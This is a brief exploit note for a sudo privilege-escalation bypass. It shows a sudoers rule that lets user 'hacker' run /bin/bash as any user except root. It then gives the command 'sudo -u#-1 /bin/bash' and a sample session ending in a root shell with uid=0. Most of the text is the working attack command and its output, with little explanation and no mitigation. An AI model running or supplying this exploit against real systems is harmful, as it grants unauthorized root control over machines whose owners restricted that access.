 sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#